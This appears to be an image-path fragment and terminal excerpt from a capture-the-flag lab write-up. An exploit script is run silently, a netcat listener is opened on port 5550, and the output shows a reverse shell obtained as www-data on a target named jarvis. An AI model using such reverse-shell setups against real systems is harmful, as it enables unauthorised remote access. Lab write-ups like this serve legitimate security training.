 ✝ nouser@parrot ~ # ./exploit.py &>/dev/null
✝ nouser@parrot ~ # nc -nlvp 5550
listening on [any] 5550 ...
connect to [10.10.16.2] from (UNKNOWN) [10.10.10.143] 57904
bash: cannot set terminal process group (594): Inappropriate ioctl for device
bash: no job control in this shell
www-data@jarvis:/var/www/html$